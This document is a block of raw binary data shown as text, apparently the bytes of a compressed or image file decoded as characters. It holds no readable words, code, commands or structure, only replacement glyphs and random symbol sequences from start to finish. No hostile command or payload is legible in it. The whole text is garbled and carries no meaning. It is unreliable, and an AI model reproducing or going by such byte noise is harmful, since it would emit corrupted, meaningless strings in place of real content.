m����I�������<E!Oz�%;�@���:�D'������@�3���t����P��C�ب�}���2j �` 	�hH��,ѕԻ��J#�څ�U�+��1����:���;;yTnr���Nʸ-v�ZGp]�33�ҜJ�l�q�sɱ�ү ��Wi��S��? 
�j 
��������T�����Y`�_*��2���yhǗ��X07F��"�Ǔ��bm$�Ʋ�G-��Z 3��fs��NrV���0�9�є���KbzZ	MxB�sMM��=k��|�s���S�f��ԙ2<�V����QQ�r�ؕX<�i��F��)
xj�!�L���Su6?�nƁ�ȕ�3��ͤ��d��{�7��*ɰ@9���	T�ث�&@ܟ3��^� _$�[�o~���v-1p���8,�xl�6�df����`�M��e�� ;x�V.g�j��.�{�`3�Ƽ�2�%K��=%���J`''��N(��wq 8D��h0�JIQ蟓[��z+^�ġ�b)�P���rף��GQ�N�AoiJ�\��ӷIy�gC��lAեI�7�G�.@5���S���x~�B� 0�ꍧaXvz���_;��	�]��3`��� �]F}A�;��/�c�M���6�iD����#@�8$��;�Ih�ѝn-���H��9o��s����Y��$�%0��h����8��� �=#��~&��x7F��q�x�.E�EWQyH]#��Ac���/{#7|����)���+�ޕ�u��y��Հ�ȼ���ہ���J��)�]-��� � ���#l�SG������k}��1u�Q~�'�n?��g˱�6D(,j��d
���R����	��$�"!qC�F�p<,S�-c�Wx�0-�+�v����z:	4S���<6k�� J� ���! �x'C@��[��B.Dy(��8G1��s��)�*�=��=,ja��/�/<��<B�0Ck��T��J;4��8DßB<b�9�B8��o�α�ʜ�i)ʀ99�0�4�CC�尞}���8�����D����
���� �3`���ZY(����{I ȀM\� ,�h�I��[��j@l�Q0�.��
���&���: 7o�t˲�;�4ą[�24�ՊA5�/�4�ɻA	(�L���؀
����!ȏ `�q2�%�8�Y=�k.J�=��B��*�-��ũ�Qi�8,� C��4lf�q��;�MHčC��#�"���C�zH�C*�DIf��D����*YR��*;�H�� ��;�^S�Ў����3�A�0�?�]J��8zE���Ib�I똥?H'x��lE������X��3�Iy��	�Z���C�\4�Y������<���(F�b2����;�*��uC.4�W�+���P��/��ȳ��'�x���MB ���O '%\B&T�'��
�dx*l+�"ۻ����ن8l������ن��� sh@Iyh�T@ɋܾq�h`�ڱ����3N@�Chh��8C�4D�Lē��(�����Q��3����p��8E��OY�ɲ�*Q��|Y����h$ˎ ��  �K�+�Y��ErZ�˶�E���6����Bض���@�D� �8�<�CL,�Z`7��j�FtK-�+�<�����b	��@ &-H������!��BMC �{T(��G�ˊ،�`8ۼ�������+f����ߘ�|����:�N��tP�8C���$T9��@�B΍,�#�<�ܞ 8; P�Q:�8]"����P ��$��*� �P���*�LP�ð'�P��E��YXP;�Աa�K��E�!QBf��	�;����dT�$�N ��-�ٲ�D�tLl-r�[X<�;�Lo�&(�%�76cRں= M̓	��0�մ��;=/�GE�
��k�_x�Cs�(5U�lS�Ԍ����)#��H8�������@%ÕTԍ���Ӎ%O�� 0��ܤM2���렱�ȀQ�0��� ��SĞ�0UzAWTU�X�]{$'x�`ӵX%�����Ua�D����E��/Ё� ���cMVU�l��o����F�J��al������V`�<X��@�	8��RRδ�:���@�����1�C0�@���K�/�81�
�(S�y"X9�=�P	�q����%]vp�HH����-��	���F0]�-]ӽ]gi�@p��ݹ@�7��?\�����]׵�ֵ]�]���]p�0"��݆7�^���?��
>v`��� �P��H������ 8�8WD�y(U��5���� �WE_���^C5@��E�Q�� ���K�H���$��%[2%�$�g<7,㠢�^����kl[ 5�-���%�7~{�|ZS��;�	*\x��l�<(={m��=�D��֓(�'���>��8("�p�ݨ$ٔ,4�������M^�|f��%�V	�M�=��-�^�{�:�]޵�<�c=Tkx�@-�@���{��e��̎x��5�a�Y��DS���H���*�W%�'�$ � � \�E>`�I@{�#�< ��Y��$�e� < Ϻ�ʒ����0�;��O����da�7"R+���,���#�"H�w����;����1b$t8%�&|
"Jb%��X�JhT��K��J��" ���bZO��u��O�<>�8���7��7<��?>��؂x��.�9 ^�~�q؄�~#f�Nh D��^��3v�p闆��p��
Z�ϣ�t�)����*�u��;����Y��yp+��T��ӎ-ZL���]6�� 8������>�j]�U��I�����$@Vd�6�[��Nx���2�zV[�[��; �BH捨�f��E��&�p����[e	�a	@���<��!p� �60�*1��{E=�r���(l�X��A��T�'x�����X�.h�vxc�%a���E]�f�-����J�=6�9@�:���JcA~���nW���y��f�� �itj�V �ԀjIVE���|��y1�D���C��UzP'6����C�	M�N"��5kQEh�I�V�aeI��H�V�.�6�q���q�keܔجp�,� UpVBdnr2lV��.�/@3%x�؊��z��: �7�l���a�������6�C.�R�����G~�
���(\b���2��L����=��m� �:�M �0��m1�L;�����c���m����%tv�>�)�܄7F�~s��s=rCGŖ�j�X�����%+^Z��d	[j}�_�0��vo�(K��uW��� �����J �P��֎��� I��'x�egvE�pc��h��J�er�S��S8�2�[;H�8V��6�2����47�)���&_��h'l�-l���W��	08��s��|b3H�\�9�	 �6Ȃ<0�?	m0�u�
��M֫ܭ��0wm؆ =�� Xs��=��h����Xь:�5�@�#9�����R�3�y=ކ�����\Z�^��ܿSW��#��u�8�0�Y�[������ON�T I꥖�3�n�v �n ��j���Gz�fph������{i�m����{X|XP�X��^��]�e^<�����&k��e=q* A����������O�P`pG���~�le|��$��o�w���6�<`���x1I� �܋�\�`��vm�y���/y����c����]�ʌ9�����Q���e�V����;�C�<��T��P$���I�y�O �J�� �'  �2� 	� � Ĉ#\��`���]��H��.�!� �ȋ�e �a�2g. h��ʃ�(�hР��-j�(�JJ��j�����B�5u�/`�|+�6�-]�<y�B�I�$2Z� Ab�[��ep��L8�R5����m��e���[�/f�*T�O�����e�$^�� a.�$p�`��Nt@M��
`� ��vC�r�ʥK�ׯ]��*��ر�ȀK����`҃���
�����p@@
<����<���׳o�@Ö-��ѯo�~����󷿿?4[�7���L|[̱�&�9�4��	#�,���8�!�����O�%r����b��t�,e�R��F�A�v���0�	�&cN9qC�9� �$�U"�B�)%��ZZIe:��PH�II%E���Sm>�SW�)�/�m�Up�F�,vL�\���-�5��Յ� ��	(��"`�0f�a����-�|r�b��RiTօ�q0��u �Q�Ѐ���0��F�m����*���[p�W/���r�AW�t�a����0�]�W�{��ހ���H|&�(L���'N*ψ�N?�l��7�T󌄛4���p�|���a��(�8;�;G|�}�#�j|�& ��1�đB��$�J ��+5dB�A9� �eB5p����AA8�PK�Le $�70���>Mr�QKY�&�o�9'Vt�ɋ�]�2�����'�\p�Z#�Ws��*�#4�I'}�5�,�Ђ�a��r���Y���ʥ�r� i\��f/��*�20�̐��:d�����y������u�,/�>{2�>Wg��sm���Q�xK��*/.|[��M���o�.�>����h���H�}b��� '��8�}�<��??���O|������n�@&���A%%!�Tb�DC%X2@�hF3��JR�ET �"?�E�6��8��T���%�$@jS�ZQ���6Ae���Zu�S'dg8�م- �?��mmy[�4G��wSE'8���q��D&2�	G|2�@�8�,N2���^@�ٸ�$�@]6���iB���f����u���됕,���v�k���EJ��(��B���Q�=�s��?���?��3L�#���_��#F<�b�RP�4�=�1CB�F*�����G@�P&����P� �vD�a7SH�@G	Ҁ� @�E��.%I
+���~���Ja �֥t$P!-+�7=��'���/�!��b�S�i�s�@���v%8����D��ɠmnIb_坻�n}���8@db��@� �" ��L�'>1�P9���P�F�d�-���hU֘�4;��$Ё%�a�k8*����
Rv�c�q���J�w��
`<�H��^]��
�~����@��4�ֵj �f%+;�s�S�r@�x+^��.�>��+; �q䵰�}+Z��_6@?xe���[�r����&�	���B%�t ����@%�h�j"83kbS!�$HsR���X&��3!�  �@��p�I�n�9�:aLd�'>e8���N�!q�3����l^�C#�@�)�EG$�&7�-���I_T!EM�t��)�_1.������#Ԧ6*��/؁��6_�fU�� (����U�Yc�zT�0LM�p��Ԩ6��Ӻj��H��.NOX�Wq0V="�[i|���z�_��W�u��:��d���x��ߣ �~�ʗͱ�4�� S� �@Cx�@�
y�j���$�6i�ik����@7A&7��	���iN���������2� ��CR��`b�+�	c
J��O�ؐ�3�g@�aㄍ�e[��	<�71PK[ڒ޸��.t�����HE
�-H�����ѿ�SE�Ӡl��i|�G���p 6�:h�*
$@30 ð�jT6 �7Mq������Ϊ(֎�����n����(�'>I~�bwܞU�����%����g��)���pƙ���"���K���V̵�S�k����
��� (�	�N��pN&��fT��I�@�̜0�!'ңD#(!�Ј,d��;S�NH�Ѧ��5 ���l2i� �������ϧT�*���
0�1j���f�'�(*�z-liAz�{��VL�[_4
R4��tc���F�t��m�v�`D�%�v�We�!�A%�����nX����c��'ZSM����H�G
��_��v�=�ɫ��̞����e]�8���M,H�1fPĉ|��1#�����@������y=��0��,ky A���*�����`yi�K���<�f�(CC �Y�h)	���р� ��]�W
�@RA<A:��DI4`k���4o�̓�8ڥ�uZ?ełV�ݨ���ܝ'�]��M�
�A�]���^�((^�	���Q�����!�[|����}OY�����뱎���p̞p�"�t\��iKx�
��W��[��z^�{(�&L��$����ҕ)�\�H�͘�i�,�-��3��4���U�,��l\����׍ �	�܍�� D�9���} B�"��\�$��|@D �	4��4%��̓�H����p]�^��=SB$A dp9�sA�`����	��]ݍ�B�L8a����;"�z�����F�&�T(�����x�K���4[Z���E��ʮt���hH�h�@`�������\A�y��쩛�%R2��/�BJ��!D֛V|l�>ԤM����ܤM���O 0�8��>|�%O&�M��3�OZ��T�RN%Un�T&����R�%�3�$?�'j� �4��	��m�VB�L� ��b�I��".��,��$ 2� Bh8��5��_"DI��B��<�5�p��Ed@�0�G��K\�o�
f�
V���S��?�B/���0�*�AJ9L�]��;^��#�E]L �B�̂|i�pjB'(���c@�Ԁ�Łi��QB i̊i��k���������x�AQ��0��ᱜ��/R,�d2 ��`G�a��x��$�$%�G*(傔�)�0(% �U_������B5�O2#TQR%Ob�(�/��v�M΁8�$�&IM&e�ueT���1-�q��P@؜g��	��0���AtVNȢ^.��d@�̓7 � 5n`ɴ��(DI�Sd�B$���M��΀�h],:6b�6�	7���	,�j�1 Fkz
l:!�m�&n�n�M�o�_��,0�-�b,ᜊWyE����8�N��	xF��tnά���`dQ}�\�쥧z�/@0L��XJw�g��x����3(%�a����Tޤ�pR�囈2�#n���U�+O��/�jR���7 �hg���"�\ ��+� �(��e��"4ČȖ�5D `NDC�i�3��%[�\R�I�Aa7D]4xSX�٥�6�&��М��@�c�ǛF��#(Z�<&�z^^D��č8џ��*�bpJ�ȩXZd�b�\x�Fy�Ȥ�F�J��D$
̀�[D)�B�FH��j�1�{���ě�ެҪ���U�$��K-�R.��Rڦm�iC�Z�6B��$���O��HR�خ��V���bk%�حf+�vYG�Ld�L�kB�ďĥJL]���(��^�@��D:��K�<h��.�1���
`��A��4W6����i�n�U@l���U,k⁧l�Z� <��z!��@]�f�,ߌ�����.g��)A�1��=*�Pd�J@��lP=@ix�D�$�/tJ߀dӊ�WF��B/,ǜ�P}��#)�~�'׊K�^�\k�v�&�m�B�[�:X�3��O0�4�(%�-��8�,�ՒRBَ���f���M�X1�Y�z,�A	���J؄�f�R�^�b�̛i:��8��(.B(�,�� �e@4io)D��$���֮TLE�����+��d��:�`;�Z{��2 �@o�/c bLoe,�1�(A���\�f�v�
ER^�/�(�B+����	z���1��+��1@��|�@�H �O�CRBY��Ƈ6�-��ꅖ�M�!��Hܪ�*'�(�6�ظT@|(e�	�����<�'	���� (��"�N.)���**����1 l�Ҵ�M4��HAeR�7]@gz&�\1�.��f�t�/�i�ނk�!�qP֦���2��Q�/�o�q�,l
؀ݱ�y�Z�<����&��T�w0Q�l�����(��a�B� �C3�.����B%_����UX�J�j0�h-L�2�mA�ڤ�$�.��bm,Oe<�3�O.�S^�S3�M�C&*HS0��O�&e~h(�����ǀ�_z�S;k����_���I�3��5����;5+&4�4�	�S׵��ɂԫM, ;ɒ�]<���2,V>����-��JI�@t��f�,�����z��Ā,-a�����4�2p��t�;�t��/IÈt&@p�BKj�*�ⶇѴ �t���V�uMG'3�%\ mQ��]�YoAXO����V>C��O��w�p�Tr�%��{w���RVp��dRv� W ��<�V(~I��b��2_�ʐ�����u�7!88��c;D� b/����(W:c&py��T���^+DM���bZt����i��>�s�x���HF���j���,4]����0/ �@���\
�(����A��������@�%
JrI@�Q��d��?V�u��.�v�o%[�)��w�4V��!*�@(o�z�ZO+#�������:TC* ���@�\_Zn�T���ck�2Oz�-�hY��Y�̌v�����[�4{I4�A�����j�l8��kC�7�D ��)�;�� ����cSɒ q�k:@�d 
���{�;��O���`c6j�>��h�.,�.{"�h#JEF@G@9ॗ�����0�D���v�������#@�yų���@��\��f(�h���!|A!���8F�X
����_�.dJw��kr�_�����(G:z�'��r��%&	���}|�z0_*+剞��L�dMe	C�>��G�0�ڤ��hT�$ i�zg��bZ�7AP�0�<�&`&@v��)��{������ m��̓ ��k� X��Y)Ь@�߄�� ���o��;��{2����f����{��B��n׎���a�{J��ڬv��vt���l��JLAL���*xF5��7�����W<�1zq	$�D.7=����W�[�uK|oD�.h
�߼U�oJ^�J�j�<�/߽p���X��g��'��%}�8=@48p�ٲ�Q*a2{6q�-,�P���cG�Av<��c�M�,bD����TϴŔ9g��7qn@  �z�g�+��p�� d8óg�MOH��F׮?��;,�'z��)�,�@f��y�+<h��AϣHW�2��?�� �й���,�Me˗+Á�����(���tiғP����u�֕NŖ=�ٷc��7/^�w����]�w"��'B��p�1�ň	�G�ТK�?��<�$&h�>"F�$S��i�IU���8qj���#<x���
tHB�ҋ����.	 /�@�$��
G<�d�W�E�ZH,�[PLQ����WL�X�I��	FGQ���}�d�`����LRI�H
��'��h���T��(�!���K�SL1�(��)�,$-�l`#'s�Ӧ���N����������
 �����C�j���h�-�>��+������;9�	�,< ���xb�S�p�U3�,�΄z�4�R�ĵ[_����j�5X^.�a��7��;�9�yN骳���&С���<�&@��{��)w�����N���L";j�#���H�B(�+�h�COT�pO\Q�o���^��1�m��d~�ȍ9���"�9d���L�L��M>�M��$��1_��f$�L�f2�4SΟ���L(ڄ*H:�(h�i@��L�<�JBEQG�z  �~�-�a �һ��ˉ�y���<�An�=��n���"'�F�oVY�L�W	@!�YK���)�uW�v�E7a���c�-�Oa�9G��!�	Z@p���v�mͣ�:�ۛ��0�\tq�v񰃋w�pO^j#HPA��K>	��BG:!X�YV1q��Y|8�c�{�c�8c���T�0҃��o����_��	�����?'���j�M`��a�PY�Y�f�9Jld��	���M����1����m2nP�.#8&���C�"je+���q���lrC����X3��/4w�[��9���sܡ���xVG-H�cO�dG���w�����7�$��A��V��� �	i��W��"a�c#�P�]��Q�ld��{���W�J��3�!�HE��s��I�)F %O@�L�PKA�����i�TQ�AU^���� [%B͔��'<MjVȚJ��q�{�+d�9bYȹ� ��怎N�N�s� Q��a����� v������p�G?��&�I|�A�T��$�.�g>���,h�6b�D"��.xq���{{����G@�cO����Q�N���TZ�3I����$&7�Ix2,�4�Gy� ������*U�Jɼ�o���h���2����)jSSȰX�$f1�cA(��c�t�� (����Ⱥ�%!@��NN���e�*�Ӯs�3	�L�;+�/&r!��O~�:�}*������a�^��5l�`�P�.��:��%RPȊN����������m�h �(H�"�N���aC�X
�6��ԥ0��Li
˛β�:Ea
s������ &Q�zT&k���2������D�kF��%rK��� �(�Ӭg�Z�ʄ��s��i��'F0�D���YZ�Dr�E`#F�����أ�Q�&4ckl0z�7�v���Y�ʉ���%AR��4Q�[J�A!���|sme���v�9��NU���ƦW��%Qm�cY�e��>�*@S��BU�`FA|�K$��� A��U��|�j�甆�x�����L [� �$���U��#_ۨ��#by����_=#cFp����W6�����N���0�A*����	t`�#��O��(��7[8в�'�in)1c����±��c��%�-~���
1���م�^��s��W-�j��zf����.����
h
�,��&P�5wWzE����π���xγ��,���Ё&_��h}����f4NmaJz�O��4�;\�ӆ�RL�6M�Nc0űe�,I][Z�:����)~��aƚ��19qwq�M9���d �/\���5�3�]m�
��'Ш.P�¬��6x���m{u=GL��������>7����vԠ�����Mo@XG�����^Q�����G#-Z+�è��WqNO<2)NUM-���
ƫ�1�|z��������M��]����5�Z��.��$D��@淎�x��!�J0��c��aO���+�U��0__g[�z�������o��-�����^?�����S�=c�$*Ҟ}�r���pgwJJzҔ��[@�I��z71������4�&L�yz��Ϧվ}uo�
�"O�na<����d 	���P���D�̔�AF��9<D>��:�`��h�ڢ튬�ʼ`x,��� ��>��ܬD������Θ���KF���*�b!6���|�'��o	��}��ю���O����Fj����+�"����௕<H�B��o���qt%�����^a�JN shtA���L/����c�CKO�,�
pW�:�>F0E�wG�j��r/	b ��=���슬���Ȫ�FDtAΌ�vаTޠ����M6�g�,�Q!|�H��}QI$��F
���.�pկ��F��n��pϦ0���06|�@���o7�0 �p ��`:H`����8P�`Jo�,p�zD�1���j)�?� �� ���ڋ`BPIara|!�����~�529r6.A��	��I�$������.�N@આ�@��.�<�P�H�������.������/�\c��t��b�Z�Q��K����d�J�����B�Cl����:|M�L�Z���A����>��Rv��w���r�B���`�	E�a�V10���4�0��v�#u1$�pcL�1{�R�hV�%���
n�d��&��M	w�⨱�1(oi(�(�2)K�Z!�X*���بz�Z��C�7�E���LǋJ�;� -�1-���d�-�h��z��R>:a���L� 30����1J1�1y�f��.��=; >�S>a�>��>��.�s?w�?�S	 4@t@��
�@4A�
�A�A!4B%tB�@ԠB-�B�`C9�C=�CA4DEtDI�DM�DQ4EU�C)���Ea4FetFiTF��Fq�FaG�|�G�t݀��H��H!I�A5U�5�`�E�h�wa��6mA�=���2X�Rd�@Z�G=��
0�,�2EҲ�h�9ݒ?�,��Υڶ�Ok!"���<1���M�S6,�Q/!RS$�	��:���sS�?=Un�S?��?	�TTAQ�@)tUY�U14C5tEeuVi�Vm�VA�BWUj�W}uFsTG�`G��XTH�4Y�`I�����(e�^sJq�J��7N9�a[�U�8����3n�\͔*G�|mZv�[�����zB$E�i�l۫?z�tR�J� J#�PW�P�SF�Q56�"URC�c��~��R5vi8�c;�SA?Cud�bTM�TQ�@4UYA]�e)V� Wkuf� Ca�A�@�`g}�g�6h��vh}�����@�vgנi��i�v�`j��j�v��@H�vk��H��Ԝ�I�OZIAJ[ᆮ����t�[�U[����8��\'�*kAؕt��M31�+N&�j�^e���#]�r__/kA/ˊ
�`�`	���la�si�6.�"Vb'�Rד�2vc7�cYw>C�uA�d��L�TSe[6w� gy�A5�fivV��w�h��x��h�6i�`i� j��i�vz�k��zǰk��Y��Yq�J�lam�	[�EN�m��Et����L*�so��t�~Wq�ȯ��?����qVUA&�r/s�Sr:�aW1cab18R+�t-Ju=�uAxn: v?UvK�vm�vqWwS�x�7V�W]�x����Wy�vw�7z��z}k�{�V{�WI3.lo�(AZa����7x��*�|%ϟ�(}ח<�M��L�K�u����~�#3�p&�W�D��4��ȀK�`B�2akϐ!��09�(�ac#�5�t��<��A�uI��a��E�w�@�M��Q�
vw�s6Cc�fu��mx����Vi��gy8j}�zW��X�=���؈K(lWs5��X6����r� �'aN񘩲� 	��mS�s]��u��=0Ә�����������H��8<3���/�92�z�a{%1�3=+Ր��yS��KX�O�-��19A9��=��iUC]��Zhq8i�`�W��[�z5(� �@������{��o%|#��}�,�Zp��/��L;�o�Y~QD��\�;Z�=����J��ț�8DF�9�`ər)�#�b�Z۹#5� 6b18=wQG���U7�=��E6��yh�vZ�ZUf��W�{��ڔ!�y�w����-Z�`��g���Ֆoy(qe�Ԥ�8��E8�r��`�JPdo}��K��*�@^JG�uzy(���z�؍�3�����͏�z��ٶ;�QG�t/���~�zuŚSɺ�M���s��

�����[���zEqv���������֯��n���`H=�k���]C`��}ٱgS��� a����� �
9��jZK��KC[��%�Z������^���z^;���k�����as{����9X~�>�f�]���ӟ�S��{e�۹ww���U�{�Otf/�By�g���:�#:�����ֻ� �7Z�˻���/|�����[q!�P:���ዋ8N���TE�t���%@�� ��S]���@���L�!��g���م���Z�K��Y�?<�E|�=���>���@d%��M�"��-��A�T!A�!� �[����e\E��¡H�w��x4�w�t�T��|�!H��� �|�Y	ۼiI5Y5��[JQ�p�q�s��Z��i�?VA��/Y��L��H�v�uZ�M�`�����X�J����Ͻn�)���W�\t=���'iR��]�=5̡�  ��$~�!!��v�: >8��;�H�v��!"A��J�X��y��)���H���p>��s�V�fO�Da����X�UV�u>���F9���q�;
�x�����`"��!n��;�p��e٣?��C�)a��ٛ�~�X��E������D���IK�<���QD>{���u���>�ײ�}~rF�a����r!x#+|ް�q���%R7�w�����S�Sp>`����!�G����u���D�@��p���aջ����Q�UU��!��;^�á�aB=x�D�~�q�$�g��g_���=뛞�?�e?t�i��q_靡t~�!���p�ȏ��]��$I�"�:�����x���0bD\�n�
�)M��fժ��Q�U����U�ʕ,O�e�V'/Id�hA�Ĉ:F$��%�'��`=�4)̏�f9���#�a��!��5�֭\����k��da�=�֩�l՞zג\K�.ѭ��.������ ����\!��Ōw��!��ɔ+�� #�f:�e{1�О=�J����իw�v��\�=�j�>��\�Jz��m%xp=�\qfQٮ�`b�X�+ԫ[�Φ��G���'���=�[W�FOz=�ۻ?������^���0������yԉA`��y7^���ӌ>a�L��C�=hw��=���~���@��(��RH$�8�1|��Y�H�y�ц:�ȣ|�d�A"B$���d"�,�d��PRJ$%�)
I�%EY�*�P����� ��b�.���J�������-��A�M7�DB=�� E�	�.J!�RQ=�T�TR�bLW�N�XZ�UV[���V[p}��\y���^����a���Xc�6VY��b�`�@�.�Є3���k"��Z���F�9�.ˬ�>���oV(!\pJ�փ9݈��9z��݆
���aN6��͊l����^�}�ދ�{��c�(��p�+���BI�"��p�1h�JNL��6�l6I$!F�{H�n܊��(㹐�c�X��8��c�>
Is�F&�d�:$�BVR�CX6D��\���1� ��RK�ì�&����K1.��L\Ԥ�N7�DxE�Q'�thR1
�-Q�RL��ލ������o�j��%����j_�.nث�C9d��z�f�t�#�`���|��9���Z����D|<B�#����!a�-p�Z��:�C�����`ż���sa��|8သ�����^��_�+�� �ˆ#�W<r3"L��!SalԨ��(�<�]�{̆9����{��5�l�-�Q^&��LH6�Y�t�IDIJ�φ�-U�]�D#�0�/4j�ȅ.�$'7�	k�(�.b�	;PA{�F �@fs�Q��µ��mFY�S�2���m�w��<���I1T�ܨLu*T1n��@��M�V0���2��p��	���Q:���5<�������.8�	t`�=�M8�3.�ݧ;l�N+��,zҫ�.��0� 9z��|q��;�4���W�ܵ���M�!���B���򜱾�}���N/���dc��t� YV���a�	����@�E�I��rA�,�"��#��P1!
��58i�%����@C��dw:��|x� �B$bk�����b�A�2d81Sf�"\�b��T��x�KᮈE-rq�^#cR1ƪr�ҁ3�-,:n��䨚�,�b(�MoZ6Oz�p��/su�9�9��N)==���X�~���U��&��9�;.xޮ����=9��$ΊVH����rs�e��@�1�g��̢x�e¬�;z&x3$MS�)�Ϩ�M�������7� �q��TC'���b�����Z��pa�:�l�O}�"�l� 7�삠�JA��Ѕ��-U%�{��ޅpV,UF����%����DJ�nfs�L�3�0_���`:�c��]q�ή\��i	�xĿ|1Lb ��E�S<�]�\�Ԏ�ѯ�y�_.�j}����\u>�YP6z`V<��Ɇ>T�5�.`�[Ԯ=@"!ˆ�!AV���CW�r|0�v-��`X�V��
��:2�a�������6���$�%"�����f?bN��S����-fQZ*��&b�B��f."�5
-���!�Q���T���J�6�OdKq�k
S��I�0�����TE�U�u\H�;2f�"@N{����5_H>�9^|��bBO�%%t/�*���ccs� 9�r�����=��\�:��\���3��
į�c��F�wPyb���?�.0����2�`S��T�h�;
���,y��4,"�\$��IK��c���K�@�#�frbY�MS�,�@+����<uЄ/��lk�H�cg��R��n��tE����)�瓣|Д��r�\�)zч�h��hHg����)֐�Q� �K�!�����5y����vy�Ԩ����&����:��;&Xz�dBnD��f��`R���׊b(���f�CrӌQ��W*ɍ3F�
[Y	J���m��� ��.U��nB��q��Z@u�H��V�3�$��ք��H�r�ߟ�� Bȉ�NM�[��J�U0<O�a���p�v���.hA�ˍ���.�r=Eo�q�"�)Z�O����h�(�挾9�un2"�0@ή��]��;��4t��D�Q�og�!,"� ��U
��ab�0�PU�Q���b<��=�"u��."Si8
��b�G�BO��smb`�%?��m��l��m�m��l�+�`I�?�"�vL�w#E8dDfd�'zKRM8ezD
ZB
��z�E�E��Yn��&l��@Zx�:�8�']�{�g��
�p��B��q��|sC }^1}#�}Pd
*ۇr�@	��}0s�6s�W6g~�s]�GFK�,10i4,�@L�^�q�v,�u�u�����S�L�.l���'	(`�!;,U����P"PJmGw�S�I��>�.>���
��`�$J��]�!��J+(��ِ��Rx�HW3�P[g��"�ǄL-S�ʄ�I�X�EM��d	qz�Q8��e�_2g�i]X{YS1�^��{{�ZW�wP�Tp�����O��|��(r����{(}\���`}� ��4�}�P
+�}u�}�~2�Xs�x~���0���r�����i;	����/*fS�Du�R-�"&�,͠V�0���hl����":pv��aPIԣ�u�P�cϓ���<�G 壍bt�mV�ö�1�dO�K!3�����%k:��CH��x��fd�z�6�XO�)
Q� g���q�Y�5%A� Cy�09dfw�@�ps� 
'�0Q�vF��Ч�aчYђ�ْf1���0�s}�V
9�}�Phv��x���BIDY�FI+�����@�DL���w,MДLy�Ipj�u;ndH�����2v��hg=�c��URfIu�I�c�t���/��jԑ;��J�����,�P� _@S�y?[���8nL�9z�c�G#��y��y��d9�d�wo�9�� 
����@��5\�
�PB�Up]��u{.tv@�y�9�jH��P��l@� i|ș�v'�����z��izZ��)���,w
=Ɉ�h���e~�)�8n��a�" ��K��0jl�0���iM�����):r!LIh9/��_�(��03ms���\ek���Qn&x��:L�j�'F_|�/i��	�`3��`�0
�:�!�_�,a��n?j��%������G�$�)%Iz�Lꤡ
� i�5T�	ov�X�Yn%�
�BS &�������Л�Y�qx�p�t�6s3��`zx�Ƞ�0y4٧~
���}�P�<Y��y����]Ĩ7稏���$ ��ɲ,ȩ�A
��,��S��,��l��/�� ub ����.�J��RWPUlG��ثփ�dk��,�㌂w#vG%��ô��a�
#׊�ˣ,a ���.0�h蚮.����D��p�H
�٤�Z�y���W*�+'�N��	��S��1 T�
��w����Ar(gq:�'�6�T7!��DX����)E�:+�r<yQ剨2���F�]�1k�+d4l	�`"��9G3�L��rV��b����b�"�2
� ��H8v��0	�_�`k��F��kb;���k�aj���!J ]����,.+	��tkn	�U[G v���L`�#�k0�"���@�h���y��@�ȸ�z$DB�S4�K��Yyp`�-�vP�&dY깞�B��	��3B10��i`fl
��+���O�t�u����|��{�S$�o!,[Q�������0��!��z��0,�VxIg:�U��<<��� �t;L�"`t[c��G��0��>���v�=�k�!�J�$�#荇l_0I���qغV0V�!���"b��,̙�KX��#�� 
�Z�؄ÔKw�]���@�Z�&(�S�Jܯb�0�˰b�j�Slfk���+g[�(]lB�{a,�
E�el�h̝j�$��\�
~q<�t̼wLF/@Вv����������;����j-1�� (��:/�dO�q�!j�����r�����J�v�}0����G=�!�L�b�!��!$@+�����Zd3�E�b�|�I��
���2$��P�'D�o�
�`���h���K�T���	���@A��E��7���&(i7�,�-�7�I��Y\x}
|��!�o�q,~�u�Q�Q��)i�]+
�t����Ikѕ-�(��a+�#��~y�n�ҡ};0
!��ʹ�@��	��D��l%����
�e�H�p�v���	�]Z`�^��^��-�_�f������@Y�lk��FA��pBv*�X1�yj׾���i��� ������?r�φ}��鼌-ߛ:�ѓMٖm�����M/�����ԃ�- �}b�����1�x�}ڹ�L�ԅ�n�uV��XH=�<�;@� x�ۻ�x��x`-��x �����e#�{�W l`Z�A�v�����G�T��٭���/I�����)|��؁��}�sls5k�7�����C�Я���������������>
��/���3�چ;�E��5c3h����3T	�
��J	 �
��rofժ�	���1�����"���w ��@.�m��E���w��K��`��ݝ2�j<�U�娀Q�F؅͞�z_捭�c.�e^;g��q��!���v�> �F�b����#�{�K}k �n����7⮂NԄ^�	:�_�#."�/���
i�6&Q��
��u��v������M
?֫�ܼ�
�`�@���B[qjN����=؝gKΒL>����~�Q��W	������]N��NF�m����>ŕ����m>��֞��NSێ�y���K�^�X@�M`�W�K��Xo��N@y`��i�	T8�;|V  o�`��
�[�&-t��
����ەUY� �l�|�P�_��l��q����={��"r$��'ߒ�@�)��2��-r� 0o��~4/�D)�8���;�=���@��-��&�E�U�����w~��!��n�0�XVo\��V�Z���nE�#��VEM��p�h�z�;���pO�C�Bx���-tg�������
���kc�&PԽ���
�e��1d�-d�СC`�M�X�b2X3�����G��z��x�d�S�T������K�dΤYU�9u����g���%Z�h�I�.e��S�Q�F���U�Yy���u��aŎ%��Y�iծ����[�q��}��=�y������_�{��[���+b/f�ر�/b�L�<Z,������g�k���ܤ��ӦU�^���k�XF���$ܹ!E���w$V�E�"^��./$,_�@�
���Պ�/켌m���;/b�q�"��vc#Տ��=<��nٚE��-��t��߿�]x9�!d(�-RТX4�$9:E$�b1�B�2��&e�d�B�ɨ��Zj*���j���R⫲�ZkF�ڲ�0s�k����G �rH"�4���6��I(�c�)�|L1����-+��K,Z��t��7�X���B�ĸ;�؁�+�9$P�:������3H����c�녻W����v�ϖUf�/���Ӕ ����C�($#��$
a�5tu%T\�)����@D\ �D�� �Ul��eT�F��1Kf#�G=�:rZj���Z ��K�)�|��'����
�r�.���Kɾ���/�x�3uC��X!��)�P�� �
0�xA�B"�PD#�xbD�k�;���Z�0�t��T�S�$P�PU�h#S%L��	'|uf5�U&?0� W�{��g��zh��6ZD�6�`��v�i�M�zj�����>�zk����k���0�l��F;l�M����!��n'��{o'��{	�|p�_6ؾ��c�1ˬ��Hr#�82	��I` Н+���Γ% �� �)^h��,ޮQ�"���U:Y���YS_F&�!�B9�M�P��.4i�Wi�Y睏��z��~{�w������?��k���{}�v_m��vn�;�~���;��2���!q�Z\e�@/3͋^���ܔ��Ya���B��9�9	�S�P���Q���A;^�B���*<�
